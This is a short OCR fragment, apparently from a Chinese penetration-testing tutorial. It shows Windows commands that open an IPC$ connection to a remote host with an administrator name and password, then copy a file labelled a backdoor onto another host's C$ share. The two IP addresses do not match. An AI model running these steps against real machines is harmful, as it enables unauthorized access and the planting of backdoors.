
1、通过net use建立IPC$连接
net use \\192.168.91.131\IPC$ 
/user:"administrator" "abc@123"
2、利用copy上传后门文件
copy D:\test.bat
\\186.64.10.13\c$